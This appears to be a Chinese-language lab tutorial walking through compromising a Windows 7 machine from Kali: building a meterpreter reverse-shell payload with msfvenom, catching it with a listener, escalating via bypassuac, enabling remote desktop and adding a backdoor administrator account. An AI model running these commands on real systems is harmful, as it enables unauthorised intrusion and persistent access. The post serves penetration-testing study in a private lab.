kali:172.16.181.8

win sever2012 :172.16.181.4

目标机:

win7:172.16.181.9

建立连接

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.181.8 LPORT=4444 -f exe -o 123.exe

把马放入目标机,因为我的虚拟机有点小问题,不能用samba打就直接放马



kali开启监听

use exploit/multi/handler

set lhost 172.16.181.8 //攻击机ipset payload windows/meterpreter/reverse_tcp run

目标机双击马儿即可建立连接

提权

查看自己的权限是否为管理员权限

getuid

当前是user权限要管理员权限才能开启3389

这里要用到bypassuac提权

用background保存到后台,加载bypassuac

use exploit/windows/local/bypassuac

set session 2run

可以看见已经是管理员权限了

开启远程桌面

run post/windows/manage/enable_rdp

用nmap验证一下

创建用户

进入shell

net user huazai 123 /add

将用户提升到管理员权限

net localgroup administrators huazai /add

最后再查看一下

net user

可以看见已经成功添加了

来到win sever,直接打开mstsc

输入目标机的ip和用户名,密码连接即可

成功连接

在kali里rdesktop也是可以开启远程访问的

学习资源免费分享

198

198

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?